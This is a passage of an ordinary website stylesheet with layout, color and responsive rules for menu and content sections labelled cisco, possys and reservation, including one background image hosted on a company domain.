.ciscoMenu li a.a4 { background-image: url(../images/cisco-a4.png); background-color:#FDA308; box-shadow:0 5px 15px rgba(254,153,0,.1); }
.ciscoMenu li a.a4:hover,
.ciscoMenu li a.a4:focus { background-image:none; box-shadow:0 5px 15px rgba(254,153,0,.3); }
.ciscoMenu li a.a5 { background-image: url(../images/cisco-a5.png); background-color:#2FA5F7; box-shadow:0 5px 15px rgba(39,158,243,.1); }
.ciscoMenu li a.a5:hover,
.ciscoMenu li a.a5:focus { background-image:none; box-shadow:0 5px 15px rgba(39,158,243,.3); }
@media only screen and (min-width:1920px) {
}
@media only screen and (min-width:768px) and (max-width:1200px) {
    .ciscoAboutMenuBox .container { padding:.4166667rem .5rem; width:auto; }
    .ciscoAbout {  margin-bottom:.4166667rem; }
    .ciscoAbout .col-txt { min-height:2.833333rem; padding:.5rem .4rem .4rem .4rem;  }
    .ciscoAbout .col-txt .tit { font-size:.3166667rem; }
    .ciscoAbout .col-txt .txt { margin:.2rem 0 0 0; font-size:.15rem; line-height:1.5; color:#fff; font-weight:400; }
    .ciscoAbout .col-txt .txt p { margin:0 0 .0833333rem 0; font-size:.15rem; line-height:1.4; }
    .ciscoMenu li { padding:5px; }
    .ciscoMenu li a { height:.75rem; font-size:.22rem; line-height:.75rem; font-weight:600; }
    .ciscoMenu.forEN li a { height:1rem; }
    .ciscoMenu.forEN li a .pos span { font-size:.22rem; }
}
@media only screen and (max-width:768px) {
    .ciscoAboutMenuBox .container { padding:.4166667rem .4rem; width:auto; }
    .ciscoAbout {  margin-bottom:.4166667rem; }
    .ciscoAbout .col-txt { height:auto; min-height:2.833333rem; padding:.5rem .4rem .4rem .4rem;  }
    .ciscoAbout .col-txt .tit { font-size:.3166667rem; }
    .ciscoAbout .col-txt .txt { margin:.2rem 0 0 0; font-size:.15rem; line-height:1.5; color:#fff; font-weight:400; }
    .ciscoAbout .col-txt .txt p { margin:0 0 .0833333rem 0; font-size:14px; line-height:1.4; }
    .ciscoMenu li { padding:5px; }
    .ciscoMenu li a { height:.75rem; font-size:.22rem; line-height:.75rem; font-weight:600; }
    .ciscoMenu.forEN li a { height:1.2rem; }
    .ciscoMenu.forEN li a .pos span { font-size:.24rem; }
}
@media only screen and (max-width:414px) {
    .ciscoAboutMenuBox { background-size:100% 4rem; }
    .ciscoAbout .col-pic { position:relative; width:100%; height:auto; }
    .ciscoAbout .col-pic img { width:100%; height:auto; }
    .ciscoAbout .col-txt { width:100%; height:auto; min-height:auto; padding:.5rem .4rem .4rem .4rem;  }
    .ciscoAbout .col-txt .tit { font-size:22px; font-weight:700; }
    .ciscoAbout .col-txt .txt p { margin:0 0 10px 0; font-size:14px; line-height:1.4; }
    .ciscoMenu li { display:table; padding:3px; }
    .ciscoMenu li a { display:table-cell; vertical-align: middle; padding:0 3px; height:60px; font-size:14px; line-height:1; font-weight:600; }
    .ciscoMenu.forEN { margin-left:-5px; margin-right:-5px; }
    .ciscoMenu.forEN li { padding-bottom:8px; display:inline-block; width:48%; }
    .ciscoMenu.forEN li a { height:1.8rem; }
    .ciscoMenu.forEN li a .pos span { font-size:18px; }
}

.ciscoBox { margin-bottom:0; overflow:hidden; position:relative; }
.ciscoBox .container { padding:70px 60px; }
.ciscoBox .cisco-lay { padding:36px 0 50px 0; background-color:#fff; border-radius:15px; box-shadow:0 5px 15px rgba(43,75,168,.1); position:relative; }
.ciscoBox .cisco-lay .bigtit { margin:0 -10px 40px -10px; padding:25px 100px; background-color:#294CA8; overflow:hidden; position:relative; z-index:10; }
.ciscoBox .cisco-lay .bigtit h2 { font-size:42px; line-height:1; color:#fff; text-align:center; font-weight:500; }
.ciscoBox .cisco-lay .bigtitdot { position:relative; z-index:5; }
.ciscoBox .cisco-lay .bigtitdot:before { display:block; content:''; position:absolute; top:-40px; left:-10px; margin-top:-10px; margin-left:-10px; border:10px solid transparent; border-right-color:#001A66; z-index:5; }
.ciscoBox .cisco-lay .bigtitdot:after { display:block; content:''; position:absolute; top:-40px; right:-10px; margin-top:-10px; margin-right:-10px; border:10px solid transparent; border-left-color:#001A66; z-index:5; }
.ciscoBox .cisco-lay .content { margin-bottom:20px; padding:0 60px;  }
.ciscoBox .cisco-lay .contlist { overflow:hidden; position:relative; }
.ciscoBox .cisco-lay .contlist .one { overflow:hidden; position:relative; }
.ciscoBox .cisco-lay .contlist .one-name { margin-bottom:15px; padding:12px 10px 10px 60px; font-size:20px; line-height:20px; color:#00BBEB; background-color:#f8f8f8; border-radius:20px; overflow:hidden; position:relative; }
.ciscoBox .cisco-lay .contlist .one-name:before { position:absolute; display:block; content:''; left:10px; top:0; width:40px; height:40px; background:url(../images/cisco-dot1.png) no-repeat center center; background-size:22px; opacity:.4; z-index:10; }
.ciscoBox .cisco-lay .contlist .one-txts { padding:5px 20px 0 60px; margin-bottom:20px; overflow:hidden; position:relative; }
.ciscoBox .cisco-lay .contlist .one-txts:before { display:block; content:''; position:absolute; left:29px; top:0; width:2px; height:100%; background-color:#ddd; }
.ciscoBox .cisco-lay .contlist .one-txts p { margin-bottom:10px; font-size:16px; color:#000; text-align:left; line-height:1.5; }
.ciscoBox .cisco-lay .contlist .one-txts p >img { display:block; float:left; margin:0 40px 20px 0; }
.ciscoBox .cisco-lay .contlist .one-txts .list { margin-bottom:10px; font-size:16px; color:#000; text-align:left; line-height:1.4; overflow:hidden; }
.ciscoBox .cisco-lay .contlist .one-txts .list li { margin-bottom:10px; }
.ciscoBox .cisco-lay .contlist .one-txts .listnum { margin-bottom:15px; font-size:16px; color:#000; text-align:left; line-height:1.4; overflow:hidden; }
.ciscoBox .cisco-lay .contlist .one-txts .listnum li { margin-bottom:10px; font-weight:700; }
.ciscoBox .cisco-lay .contlist .one-txts .listnum li p { margin-top:5px; margin-bottom:10px; padding-left:2em; font-weight:400; }
.ciscoBox .cisco-lay .contlist .one-txts strong { font-weight:700; }
.ciscoBox .cisco-lay .contlist .one-pic img { display:block; margin:8px auto 40px; max-width:100%; }
.ciscoBox .cisco-lay .contlist.modea .one-name { margin-bottom:15px; padding:12px 10px 10px 40px; font-size:20px; line-height:20px; color:#00BBEB; background-color:#f8f8f8; border-radius:0; overflow:hidden; position:relative; }
.ciscoBox .cisco-lay .contlist.modea .one-name:before { position:absolute; display:block; content:''; left:15px; top:50%; margin-top:-4px; width:8px; height:8px; border-radius:50%; background-image: none; background-color:#00BBEB; opacity:1; z-index:10; }
.ciscoBox .cisco-lay .contlist.modea .one-txts { padding:5px 30px 0 30px; margin-bottom:20px; overflow:hidden; position:relative; }
.ciscoBox .cisco-lay .contlist.modea .one-txts:before { display:none; }
.ciscoBox .txts-row { padding:5px 0 15px; position:relative; }
.ciscoBox .txts-row:after { display:block; content:''; width:100%; height:0; overflow:hidden; }
.ciscoBox .txts-row .col-l { float:left; width:50%; }
.ciscoBox .txts-row .col-r { float:right; margin-right:0; width:46%; }
.ciscoBox .txts-pic { margin:15px 0; }
.ciscoBox img { display:block; margin:0 auto; max-width:100%; border-radius:12px; overflow:hidden; }
.ciscoBox.cisco1 { background-color:#B8D1F3; }
.ciscoBox.cisco1 .container { padding-top:40px; }
.ciscoBox.cisco1 .cisco-lay .contlist.modea .one-name { color:#294CA8; background-color:#f8f8f8; }
.ciscoBox.cisco1 .cisco-lay .contlist.modea .one-name:before { background-color:#294CA8; }
.ciscoBox.cisco2 { background-color:#FFE0EB; }
.ciscoBox.cisco2 .cisco-lay .bigtit { background-color:#DD3374; }
.ciscoBox.cisco2 .cisco-lay .bigtitdot:before { border-right-color:#981B4A; }
.ciscoBox.cisco2 .cisco-lay .bigtitdot:after { border-left-color:#981B4A; }
.ciscoBox.cisco2 .cisco-lay .contlist.modea .one-name { color:#DD3374; background-color:#FFE9F1; }
.ciscoBox.cisco2 .cisco-lay .contlist.modea .one-name:before { background-color:#DD3374; }
.ciscoBox.cisco3 { background-color:#DAD6E6; }
.ciscoBox.cisco3 .cisco-lay .bigtit { background-color:#443284; }
.ciscoBox.cisco3 .cisco-lay .bigtitdot:before { border-right-color:#330066; }
.ciscoBox.cisco3 .cisco-lay .bigtitdot:after { border-left-color:#330066; }
.ciscoBox.cisco3 .cisco-lay .contlist.modea .one-name { color:#443284; background-color:#F3EFFF; }
.ciscoBox.cisco3 .cisco-lay .contlist.modea .one-name:before { background-color:#443284; }
.ciscoBox.cisco4 { background-color:#FFDFBF; }
.ciscoBox.cisco4 .cisco-lay .bigtit { background-color:#FD9704; }
.ciscoBox.cisco4 .cisco-lay .bigtitdot:before { border-right-color:#D96D00; }
.ciscoBox.cisco4 .cisco-lay .bigtitdot:after { border-left-color:#D96D00; }
.ciscoBox.cisco4 .cisco-lay .contlist.modea .one-name { color:#FD9704; background-color:#FFEBCC; }
.ciscoBox.cisco4 .cisco-lay .contlist.modea .one-name:before { background-color:#FD9704; }
.ciscoBox.cisco5 { background-color:#BFDFFF; }
.ciscoBox.cisco5 .cisco-lay .bigtit { background-color:#259DF3; }
.ciscoBox.cisco5 .cisco-lay .bigtitdot:before { border-right-color:#294CA8; }
.ciscoBox.cisco5 .cisco-lay .bigtitdot:after { border-left-color:#294CA8; }
.ciscoBox.cisco5 .cisco-lay .contlist.modea .one-name { color:#259DF3; background-color:#D6F2FC; }
.ciscoBox.cisco5 .cisco-lay .contlist.modea .one-name:before { background-color:#259DF3; }
@media only screen and (min-width:1920px) {
}
@media only screen and (min-width:768px) and (max-width:1200px) {
    .ciscoBox .container { padding:.6rem .5rem; width:auto; }
    .ciscoBox .cisco-lay .bigtit { padding:.2rem .5rem; }
    .ciscoBox .cisco-lay .bigtit h2 { font-size:.35rem; }
    .ciscoBox .cisco-lay .content { margin-bottom:.18rem; padding:0 .4rem;  }
}
@media only screen and (max-width:768px) {
    .ciscoBox .container { padding:.6rem .4rem; width:auto; }
    .ciscoBox.cisco1 .container { padding-top:.45rem; }
    .ciscoBox .cisco-lay { padding:.3rem 0 .4rem; }
    .ciscoBox .cisco-lay .bigtit { margin-bottom:.5rem; padding:.3rem .5rem; }
    .ciscoBox .cisco-lay .bigtit h2 { font-size:.35rem; }
    .ciscoBox .cisco-lay .bigtitdot:before,
    .ciscoBox .cisco-lay .bigtitdot:after { top:-.5rem; }
    .ciscoBox .cisco-lay .content { margin-bottom:.18rem; padding:0 .4rem;  }
    .ciscoBox .cisco-lay .contlist .one-txts .list,
    .ciscoBox .cisco-lay .contlist .one-txts .listnum,
    .ciscoBox .cisco-lay .contlist .one-txts p { font-size:14px; }
    .ciscoBox .txts-row .col-r { float:none; width:100%; padding:10px 0 20px; }
    .ciscoBox .txts-row .col-l { float:none; width:100%; }
}
@media only screen and (max-width:414px) {
    .ciscoBox .container { padding:1rem .4rem; width:auto; }
    .ciscoBox.cisco1 .container { padding-top:.6rem; }
    .ciscoBox .cisco-lay { padding:.4rem 0 .4rem; }
    .ciscoBox .cisco-lay .bigtit { margin-bottom:.5rem; padding:.3rem .5rem; }
    .ciscoBox .cisco-lay .bigtit h2 { font-size:20px; }
    .ciscoBox .cisco-lay .content { margin-bottom:.18rem; padding:0 .4rem;  }
    .ciscoBox .cisco-lay .contlist .one-name { padding:8px 10px 6px 30px; font-size:18px; }
    .ciscoBox .cisco-lay .contlist .one-name:before { left:0; top:50%; margin-top:-20px; margin-left:-2px; background-size:16px; }
    .ciscoBox .cisco-lay .contlist .one-txts:before { left:14px; width:1px; }
    .ciscoBox .cisco-lay .contlist .one-txts { padding:5px 10px 0 32px; }
    .ciscoBox .cisco-lay .contlist.modea .one-name { padding:8px 10px 6px 30px; font-size:18px; }
    .ciscoBox .cisco-lay .contlist.modea .one-txts { padding:5px 10px 0 10px; }
    .ciscoBox .cisco-lay .contlist .one-txts p { margin-bottom:15px; font-size:14px; line-height:1.4; }
    .ciscoBox .cisco-lay .contlist .one-txts .list li { margin-bottom:15px; }
}

/* possys: menu */
.possysAboutMenuBox { background:url(../images/possys-about-bg.png) no-repeat center bottom #fff; background-size:100% auto; }
.possysAboutMenuBox .container { padding:50px 60px; }
.possysMenu { position:relative; margin-left:-5px; margin-right:-5px; }
.possysMenu:after { display:block; content:''; width:100%; height:0; clear:both; }
.possysMenu li { float:left; padding:20px 5px; width:20%; position:relative;  }
.possysMenu li a { display:block; height:90px; font-size:26px; font-weight:400; line-height:90px; text-align:center; color:#fff; background-image: url(../images/possys-a1.png); background-repeat:no-repeat; background-position:0 0; background-size:100% 100%; background-color:#2454C7; box-shadow:0 5px 15px rgba(43,75,168,.1); border-radius:14px; transition:all .2s; }
.possysMenu li a:hover,
.possysMenu li a:focus { font-weight:600; background-image:none; box-shadow:0 5px 15px rgba(43,75,168,.3); transform:translateY(-2px); }
.possysMenu li a .pos { display:table; width:100%; height:100%; padding:2px; vertical-align:middle; }
.possysMenu li a .pos span { display:table-cell; font-size:26px; line-height:1; vertical-align:middle; }
.possysMenu.forEN { position: relative; margin-left:-5px; margin-right:-5px; padding:10px 0; text-align:center; }
.possysMenu.forEN li a:hover,
.possysMenu.forEN li a:focus { font-weight:400; }
.possysMenu.forEN li a .pos span { font-size:24px; }
.possysMenu li a.a1 { }
.possysMenu li a.a1:hover,
.possysMenu li a.a1:focus { }
.possysMenu li a.a2 { background-image: url(../images/possys-a2.png); background-color:#E91672; box-shadow:0 5px 15px rgba(221,51,116,.1); }
.possysMenu li a.a2:hover,
.possysMenu li a.a2:focus { background-image:none; box-shadow:0 5px 15px rgba(221,51,116,.3); }
.possysMenu li a.a3 { background-image: url(../images/possys-a3.png); background-color:#46409D; box-shadow:0 5px 15px rgba(66,50,134,.1); }
.possysMenu li a.a3:hover,
.possysMenu li a.a3:focus { background-image:none; box-shadow:0 5px 15px rgba(66,50,134,.3); }
.possysMenu li a.a4 { background-image: url(../images/possys-a4.png); background-color:#FDA308; box-shadow:0 5px 15px rgba(254,153,0,.1); }
.possysMenu li a.a4:hover,
.possysMenu li a.a4:focus { background-image:none; box-shadow:0 5px 15px rgba(254,153,0,.3); }
.possysMenu li a.a5 { background-image: url(../images/possys-a5.png); background-color:#2FA5F7; box-shadow:0 5px 15px rgba(39,158,243,.1); }
.possysMenu li a.a5:hover,
.possysMenu li a.a5:focus { background-image:none; box-shadow:0 5px 15px rgba(39,158,243,.3); }
@media only screen and (min-width:1920px) {
}
@media only screen and (min-width:768px) and (max-width:1200px) {
    .possysAboutMenuBox .container { padding:.4166667rem .5rem; width:auto; }.possysMenu li { padding:5px; }
    .possysMenu li a { height:.75rem; line-height: 1; }
    .possysMenu li a .pos span { font-size:.22rem;  }
    .possysMenu.forEN li a { height:1rem; }
    .possysMenu.forEN li a .pos span { font-size:.22rem; }
}
@media only screen and (max-width:768px) {
    .possysAboutMenuBox .container { padding:.4166667rem .4rem; width:auto; }
    .possysMenu li { padding:5px; }
    .possysMenu li a { height:1.2rem; font-size:.22rem; line-height:1; font-weight:600; }
    .possysMenu li a .pos span { font-size:.24rem; }
    .possysMenu.forEN li a { height:1.2rem; }
    .possysMenu.forEN li a .pos span { font-size:.24rem; }
}
@media only screen and (max-width:414px) {
    .possysAboutMenuBox { background-size:100% 4rem; }
    .possysMenu li { padding:3px; }
    .possysMenu li a { padding:0 3px; height:60px; font-size:14px; line-height:1; font-weight:600; }
    .possysMenu.forEN { margin-left:-5px; margin-right:-5px; }
    .possysMenu.forEN li { padding-bottom:8px; display:inline-block; width:48%; }
    .possysMenu.forEN li a { height:1.8rem; }
    .possysMenu.forEN li a .pos span { font-size:18px; }
}

.mt-20 { margin-top: 20px; }
.possysBox { margin-bottom:0; overflow:hidden; position:relative; }
.possysBox .container { padding:70px 60px; }
.possysBox .possys-lay { padding:36px 0 50px 0; background-color:#fff; border-radius:15px; box-shadow:0 5px 15px rgba(43,75,168,.1); position:relative; }
.possysBox .possys-lay .bigtit { margin:0 -10px 40px -10px; padding:25px 100px; background-color:#294CA8; overflow:hidden; position:relative; z-index:10; }
.possysBox .possys-lay .bigtit h2 { margin:0; font-size:42px; line-height:1; color:#fff; text-align:center; font-weight:500; }
.possysBox .possys-lay .bigtit h4 { margin: 10px 0 0 0; font-size:24px; line-height:1; color:#fff; text-align:center; font-weight:500; }
.possysBox .possys-lay .bigtitdot { position:relative; z-index:5; }
.possysBox .possys-lay .bigtitdot:before { display:block; content:''; position:absolute; top:-40px; left:-10px; margin-top:-10px; margin-left:-10px; border:10px solid transparent; border-right-color:#001A66; z-index:5; }
.possysBox .possys-lay .bigtitdot:after { display:block; content:''; position:absolute; top:-40px; right:-10px; margin-top:-10px; margin-right:-10px; border:10px solid transparent; border-left-color:#001A66; z-index:5; }
.possysBox .possys-lay .content { margin-bottom:20px; padding:0;  }
.possysBox .possys-lay .conttit { margin:40px 60px 15px; padding:17px 10px 15px 40px; font-size:24px; line-height:20px; color:#00BBEB; background-color:#f8f8f8; border-radius:0; overflow:hidden; position:relative; }
.possysBox .possys-lay .conttit:first-child { margin-top: 0; }
.possysBox .possys-lay .conttit:before { position:absolute; display:block; content:''; left:15px; top:50%; margin-top:-4px; width:8px; height:8px; border-radius:50%; background-image: none; background-color:#00BBEB; opacity:1; z-index:10; }
.possysBox .possys-lay .contentsbox { position: relative; width: 100%; }
.possysBox .possys-lay .contentsbox .layer { }
.possysBox .possys-lay .contentsbox .container { padding: 0; width: 100%; }
.possysBox .possys-lay .contentsbox .layer .col .txt p { margin-bottom: 10px; color: #000; }
.possysBox .possys-lay .contentsbox .layer .col.col-full { float: none; width: 100%; padding: 0 15px; }
.possysBox .possys-lay .contentsbox .layer .col.col-full .pic-full { padding: 15px 15px 50px; text-align: center;}
.possysBox .possys-lay .contentsbox .layer .col .txt span.strong { display: block; color: #000; font-weight: 600; }
.possysBox .possys-lay .contentsbox .layer .col .txt span.li { display: block; margin: 0 0 10px; padding: 8px 0 0 10px; color: #000; font-size: 18px; line-height: 1.2; }

.possysBox .possys-lay .contlist { margin: 0 60px; overflow:hidden; position:relative; }
.possysBox .possys-lay .contlist .one { overflow:hidden; position:relative; }
.possysBox .possys-lay .contlist .one-name { margin-bottom:15px; padding:12px 10px 10px 60px; font-size:20px; line-height:20px; color:#00BBEB; background-color:#f8f8f8; border-radius:20px; overflow:hidden; position:relative; }
.possysBox .possys-lay .contlist .one-name:before { position:absolute; display:block; content:''; left:10px; top:0; width:40px; height:40px; background:url(../images/possys-dot1.png) no-repeat center center; background-size:22px; opacity:.4; z-index:10; }
.possysBox .possys-lay .contlist .one-txts { padding:5px 20px 0 60px; margin-bottom:20px; overflow:hidden; position:relative; }
.possysBox .possys-lay .contlist .one-txts:before { display:block; content:''; position:absolute; left:29px; top:0; width:2px; height:100%; background-color:#ddd; }
.possysBox .possys-lay .contlist .one-txts p { margin-bottom:10px; font-size:18px; color:#000; text-align:left; line-height:1.5; }
.possysBox .possys-lay .contlist .one-txts p >img { display:block; float:left; margin:0 40px 20px 0; }
.possysBox .possys-lay .contlist .one-txts .list { margin-bottom:10px; font-size:18px; color:#000; text-align:left; line-height:1.4; overflow:hidden; }
.possysBox .possys-lay .contlist .one-txts .list li { margin-bottom:10px; }
.possysBox .possys-lay .contlist .one-txts .listnum { margin-bottom:15px; font-size:16px; color:#000; text-align:left; line-height:1.4; overflow:hidden; }
.possysBox .possys-lay .contlist .one-txts .listnum li { margin-bottom:10px; font-weight:700; }
.possysBox .possys-lay .contlist .one-txts .listnum li p { margin-top:5px; margin-bottom:10px; padding-left:2em; font-weight:400; }
.possysBox .possys-lay .contlist .one-txts strong { font-weight:700; }
.possysBox .possys-lay .contlist .one-pic img { display:block; margin:8px auto 40px; max-width:100%; }
.possysBox .possys-lay .contlist.modea .one-name { margin-bottom:15px; padding:12px 10px 10px 40px; font-size:24px; line-height:24px; color:#00BBEB; background-color:#f8f8f8; border-radius:0; overflow:hidden; position:relative; }
.possysBox .possys-lay .contlist.modea .one-name:before { position:absolute; display:block; content:''; left:15px; top:50%; margin-top:-4px; width:8px; height:8px; border-radius:50%; background-image: none; background-color:#00BBEB; opacity:1; z-index:10; }
.possysBox .possys-lay .contlist.modea .one-txts { padding:5px 30px 0 30px; margin-bottom:20px; overflow:hidden; position:relative; }
.possysBox .possys-lay .contlist.modea .one-txts:before { display:none; }
.possysBox .txts-row { padding:5px 0 15px; position:relative; }
.possysBox .txts-row:after { display:block; content:''; width:100%; height:0; overflow:hidden; }
.possysBox .txts-row .col-l { float:left; width:50%; }
.possysBox .txts-row .col-r { float:right; margin-right:0; width:46%; }
.possysBox .txts-pic { margin:15px 0; }
.possysBox img { display:block; margin:0 auto; max-width:100%; }

.possysBox.possys1 { background-color:#B8D1F3; }
.possysBox.possys1 .container { padding-top:40px; }
.possysBox.possys1 .possys-lay .contentsbox .layer .col .pic img { box-shadow: 0 0 18px rgba(67,184,246,.6); }
.possysBox.possys1 .possys-lay .contentsbox .layer .col .pic:after { border-color: #43B9F6; }
.possysBox.possys1 .possys-lay .contentsbox .layer .col .line { background-color: #43B9F6; }
.possysBox.possys1 .possys-lay .contlist.modea .one-name { color:#294CA8; background-color:#f8f8f8; }
.possysBox.possys1 .possys-lay .contlist.modea .one-name:before { background-color:#294CA8; }

.possysBox.possys2 { background-color:#FFE0EB; }
.possysBox.possys2 .possys-lay .bigtit { background-color:#DD3374; }
.possysBox.possys2 .possys-lay .bigtitdot:before { border-right-color:#981B4A; }
.possysBox.possys2 .possys-lay .bigtitdot:after { border-left-color:#981B4A; }
.possysBox.possys2 .possys-lay .conttit { color:#DD3374; background-color:#FFE9F1; }
.possysBox.possys2 .possys-lay .conttit:before { background-color:#DD3374; }
.possysBox.possys2 .possys-lay .contentsbox .layer .col .pic img { box-shadow: 0 0 18px rgba(241,94,153,.6); }
.possysBox.possys2 .possys-lay .contentsbox .layer .col .pic:after { border-color: #F15E99; }
.possysBox.possys2 .possys-lay .contentsbox .layer .col .line { background-color: #F15E99; }
.possysBox.possys2 .possys-lay .contlist.modea .one-name { color:#DD3374; background-color:#FFE9F1; }
.possysBox.possys2 .possys-lay .contlist.modea .one-name:before { background-color:#DD3374; }

.possysBox.possys3 { background-color:#DAD6E6; }
.possysBox.possys3 .possys-lay .bigtit { background-color:#443284; }
.possysBox.possys3 .possys-lay .bigtitdot:before { border-right-color:#330066; }
.possysBox.possys3 .possys-lay .bigtitdot:after { border-left-color:#330066; }
.possysBox.possys3 .possys-lay .conttit { color:#443284; background-color:#F3EFFF; }
.possysBox.possys3 .possys-lay .conttit:before { background-color:#443284; }
.possysBox.possys3 .possys-lay .contlist.modea .one-name { color:#443284; background-color:#F3EFFF; }
.possysBox.possys3 .possys-lay .contlist.modea .one-name:before { background-color:#443284; }

.possysBox.possys4 { background-color:#FFDFBF; }
.possysBox.possys4 .possys-lay .bigtit { background-color:#FD9704; }
.possysBox.possys4 .possys-lay .bigtitdot:before { border-right-color:#D96D00; }
.possysBox.possys4 .possys-lay .bigtitdot:after { border-left-color:#D96D00; }
.possysBox.possys4 .possys-lay .conttit .one-name { color:#FD9704; background-color:#FFEBCC; }
.possysBox.possys4 .possys-lay .conttit .one-name:before { background-color:#FD9704; }
.possysBox.possys4 .possys-lay .contlist.modea .one-name { color:#FD9704; background-color:#FFEBCC; }
.possysBox.possys4 .possys-lay .contlist.modea .one-name:before { background-color:#FD9704; }
.possysBox.possys4 .possys-lay .contlist .one-txts p strong { }

.possysBox.possys5 { background-color:#BFDFFF; }
.possysBox.possys5 .possys-lay .bigtit { background-color:#259DF3; }
.possysBox.possys5 .possys-lay .bigtitdot:before { border-right-color:#294CA8; }
.possysBox.possys5 .possys-lay .bigtitdot:after { border-left-color:#294CA8; }
.possysBox.possys5 .possys-lay .conttit { color:#259DF3; background-color:#D6F2FC; }
.possysBox.possys5 .possys-lay .conttit:before { background-color:#259DF3; }
.possysBox.possys5 .possys-lay .contentsbox .layer .col .pic img { box-shadow: 0 0 18px rgba(67,184,246,.6); }
.possysBox.possys5 .possys-lay .contentsbox .layer .col .pic:after { border-color: #43B9F6; }
.possysBox.possys5 .possys-lay .contentsbox .layer .col .line { background-color: #43B9F6; }
.possysBox.possys5 .possys-lay .contentsbox .layer .col.for-r-pic .txt span.strong { display: block; color: #000; font-weight: 600; }
.possysBox.possys5 .possys-lay .contentsbox .layer .col.for-r-pic .txt span.li { display: block; padding: 8px 0 0 10px; color: #000;}
.possysBox.possys5 .possys-lay .contlist.modea .one-name { color:#259DF3; background-color:#D6F2FC; }
.possysBox.possys5 .possys-lay .contlist.modea .one-name:before { background-color:#259DF3; }

@media only screen and (min-width:1920px) {}
@media only screen and (min-width:768px) and (max-width:1200px) {
    .possysBox .container { padding:.6rem .5rem; width:auto; }
    .possysBox .possys-lay .bigtit { padding:.2rem .5rem; }
    .possysBox .possys-lay .bigtit h2 { font-size:.35rem; }
    .possysBox .possys-lay .content { margin-bottom:.18rem; padding:0;  }

    .possysBox .possys-lay .conttit { margin: 0 .4768rem 12px; font-size: .2rem; }
    .possysBox .possys-lay .contlist { margin: 0 .6666rem; }
    .possysBox .possys-lay .contlist.modea .one-txts { padding: 5px 0 0 0; }
    .possysBox .possys-lay .contentsbox .layer .col .txt { font-size:16px; }
    .possysBox .possys-lay .contentsbox .layer .col .txt span.li { font-size:16px; }
}
@media only screen and (max-width:768px) {
    .possysBox .container { padding:.6rem .4rem; width:auto; }
    .possysBox .possys-lay .bigtit h2 { font-size:.35rem; }
    .possysBox .possys-lay .content { margin-bottom:.18rem; padding:0 0;  }
    .possysBox .possys-lay .conttit { margin: 0 .4768rem 12px; }
    .possysBox .possys-lay .contlist { margin: 0 .6666rem; }
    .possysBox .possys-lay .contlist.modea .one-txts { padding: 5px 0 0 0; }
    .possysBox .possys-lay .contentsbox .layer .col:first-child:before { display: none; }
    .possysBox .possys-lay .contentsbox .layer .col.col-full { padding:	0 .53333rem 0 }
    .possysBox.possys2 .possys-lay .contentsbox .layer .col:first-child:before { background-color: #F15E99; }


}
@media only screen and (max-width:414px) {
    .possysBox .container { padding:1rem .4rem; width:auto; }
    .possysBox .possys-lay .bigtit {  margin-bottom:.5rem; padding:.3rem .5rem; }
    .possysBox .possys-lay .bigtit h2 { font-size:20px; }
    .possysBox .possys-lay .content { margin-bottom:.18rem; padding:0 0;  }

}
.toptitlebox .bg.reservation-banner-bg { background-image:url(https://www.seapointcorp.com/wp-content/uploads/2019/01/bg-03civ.jpg); }
.toptitlebox .bg.reservation-banner-bg .title { background-color: rgba(221,51,116,.7); }

/* reservation: menu */
.reservationTitextMenuBox { background:url(../images/reservation-about-bg.png) no-repeat center bottom #fff; background-size:100% auto; }
.reservationTitextMenuBox .container { padding:50px 60px; }
.reservationTitextMenuBox .titextbox { margin: 0 auto; }
.reservationTitextMenuBox .titextbox .container { padding:50px 60px 0 60px; }
.reservationTitextMenuBox .titextbox .title { margin: 0; }
@media only screen and (max-width: 1200px) and (min-width: 768px){
    .reservationTitextMenuBox .container { padding:.6rem .5rem; width:auto; }
}
.reservationMenu { position:relative; margin-left:-5px; margin-right:-5px; }
.reservationMenu:after { display:block; content:''; width:100%; height:0; clear:both; }
.reservationMenu li { float:left; padding:20px 5px; width:20%; position:relative;  }
.reservationMenu li a { display:block; height:90px; font-size:26px; font-weight:400; line-height:90px; text-align:center; color:#fff; background-image: url(../images/reservation-a1.png); background-repeat:no-repeat; background-position:0 0; background-size:100% 100%; background-color:#2454C7; box-shadow:0 5px 15px rgba(43,75,168,.1); border-radius:14px; transition:all .2s; }
.reservationMenu li a:hover,
.reservationMenu li a:focus { font-weight:600; background-image:none; box-shadow:0 5px 15px rgba(43,75,168,.3); transform:translateY(-2px); }
.reservationMenu li a .pos { display:table; width:100%; height:100%; padding:2px; vertical-align:middle; }
.reservationMenu li a .pos span { display:table-cell; font-size:26px; line-height:1; vertical-align:middle; }
.reservationMenu.forEN { position: relative; margin-left:-5px; margin-right:-5px; padding:10px 0; text-align:center; }
.reservationMenu.forEN li a:hover,
.reservationMenu.forEN li a:focus { font-weight:400; }
.reservationMenu.forEN li a .pos span { font-size:24px; }
.reservationMenu li a.a1 { }
.reservationMenu li a.a1:hover,
.reservationMenu li a.a1:focus { }
.reservationMenu li a.a2 { background-image: url(../images/reservation-a2.png); background-color:#E91672; box-shadow:0 5px 15px rgba(221,51,116,.1); }
.reservationMenu li a.a2:hover,
.reservationMenu li a.a2:focus { background-image:none; box-shadow:0 5px 15px rgba(221,51,116,.3); }
.reservationMenu li a.a3 { background-image: url(../images/reservation-a3.png); background-color:#46409D; box-shadow:0 5px 15px rgba(66,50,134,.1); }
.reservationMenu li a.a3:hover,
.reservationMenu li a.a3:focus { background-image:none; box-shadow:0 5px 15px rgba(66,50,134,.3); }
.reservationMenu li a.a4 { background-image: url(../images/reservation-a4.png); background-color:#FDA308; box-shadow:0 5px 15px rgba(254,153,0,.1); }
.reservationMenu li a.a4:hover,
.reservationMenu li a.a4:focus { background-image:none; box-shadow:0 5px 15px rgba(254,153,0,.3); }
.reservationMenu li a.a5 { background-image: url(../images/reservation-a5.png); background-color:#2FA5F7; box-shadow:0 5px 15px rgba(39,158,243,.1); }
.reservationMenu li a.a5:hover,
.reservationMenu li a.a5:focus { background-image:none; box-shadow:0 5px 15px rgba(39,158,243,.3); }
@media only screen and (min-width:1920px) {
}
@media only screen and (min-width:768px) and (max-width:1200px) {
    .reservationAboutMenuBox .container { padding:.4166667rem .5rem; width:auto; }.reservationMenu li { padding:5px; }
    .reservationMenu li a { height:.75rem; line-height: 1; }
    .reservationMenu li a .pos span { font-size:.22rem;  }
    .reservationMenu.forEN li a { height:1rem; }
    .reservationMenu.forEN li a .pos span { font-size:.22rem; }
}
@media only screen and (max-width:768px) {
    .reservationAboutMenuBox .container { padding:.4166667rem .4rem; width:auto; }
    .reservationMenu li { padding:5px; }
    .reservationMenu li a { height:1.2rem; font-size:.22rem; line-height:1; font-weight:600; }
